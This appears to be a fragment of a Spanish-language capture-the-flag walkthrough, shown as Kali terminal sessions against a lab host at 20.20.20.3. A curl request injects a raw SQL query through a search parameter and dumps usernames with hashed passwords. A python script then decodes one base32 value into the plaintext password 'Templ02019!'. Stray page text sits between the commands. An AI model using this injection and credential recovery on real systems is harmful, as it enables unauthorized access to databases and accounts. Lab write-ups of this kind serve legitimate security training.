 ┌──(root㉿kali)-[/home/mario/Desktop]
└─# curl --data 'buscar=select * from atlantis' http://20.20.20.3/database.php
El tridente de
Poseidón, símbolo
1 | Poseidón | $sha1$oceanos$QqFgxFPmqRex1ZKFCZ2ONJKWOTTNKFTU46SBM5ZKFCZ2ONJKWOTTNKFTU4GQPdkh3nQSWp3I=<br />
2 | megalodon | $sha1$hahahaha$JZKFCZ2ONJKWOTTNKFTU46SBM5HG2TLHJV5ECZ2NPJEWOTL2IFTU26SFM5GXU23HJVVEKPI=<br />
┌──(root㉿kali)-[/home/mario/Desktop]
└─# python3 script.py
La historia de
Introduce la cadena en base32: JZKFCZ2ONJKWOTTNKFTU46SBM5HG2TLHJV5ECZ2NPJEWOTL2IFTU26SFM5GXU23HJVVEKPI=
El texto en hexadecimal es: 54 65 6d 70 6c 30 32 30 31 39 21
Oraculo Web Searching Engine
El texto final es: Templ02019!